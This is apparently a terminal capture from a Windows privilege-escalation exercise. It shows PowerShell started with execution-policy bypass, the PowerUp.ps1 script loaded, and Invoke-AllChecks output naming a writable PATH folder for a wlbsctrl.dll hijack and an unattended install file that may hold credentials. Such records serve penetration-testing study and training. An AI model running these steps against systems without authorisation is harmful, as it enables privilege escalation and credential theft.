 C:\Windows\System32\spool\drivers\color>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> . .\PowerUp.ps1
PS C:\Windows\System32\spool\drivers\color> Invoke-AllChecks
ModifiablePath    : C:\Users\dark\AppData\Local\Microsoft\WindowsApps
IdentityReference : CORP\dark
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\dark\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\dark\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath
                    'C:\Users\dark\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend\Unattended.xml
Name         : C:\Windows\Panther\Unattend\Unattended.xml
Check        : Unattended Install Files